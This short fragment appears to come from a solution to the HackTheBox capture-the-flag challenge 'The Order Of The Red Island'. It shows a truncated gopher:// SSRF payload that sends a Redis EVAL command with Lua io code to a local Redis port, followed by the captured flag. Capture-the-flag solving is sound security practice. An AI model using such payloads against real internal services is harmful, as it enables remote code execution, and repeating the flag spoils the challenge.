 The Order Of The Red Island
The ministry wants all pictures in the island to be significantly red!
gopher://127.0.0.1:6379/_*3%0d%0a%244%0d%0aeval%0d%0a%24197%0d%0alocal%20io_l%20%3d%
Convert
Unknown error occured while fetching the image file: $38
HTB{r3d_righ7_h4nd_t0_th3_r3dis_land!} +OK